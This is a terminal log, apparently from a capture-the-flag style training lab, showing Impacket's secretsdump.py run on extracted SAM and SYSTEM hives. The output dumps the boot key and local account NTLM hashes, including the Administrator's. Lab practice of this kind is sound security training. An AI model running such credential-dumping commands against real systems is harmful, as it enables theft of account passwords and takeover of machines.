 root@ip-10-10-198-251:~/share# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...